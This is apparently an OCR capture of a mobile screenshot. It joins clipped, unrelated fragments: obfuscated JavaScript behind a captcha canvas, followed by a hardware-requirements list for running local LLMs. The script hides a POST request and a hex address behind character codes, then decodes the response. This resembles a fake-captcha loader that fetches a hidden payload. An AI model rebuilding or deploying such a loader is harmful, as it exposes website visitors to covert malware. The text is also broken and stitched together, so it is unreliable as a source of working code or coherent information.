
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
CPU:
8-core / 16-thread
recommended for orchestration
RAM:
64 GB to
avoid OOM crashes
on large contexts
Disk Space:
at least 100 GB for
multiple local
LLM variants
GPU:
modern architecture (
Ada Lovelace / Ampere
minimum)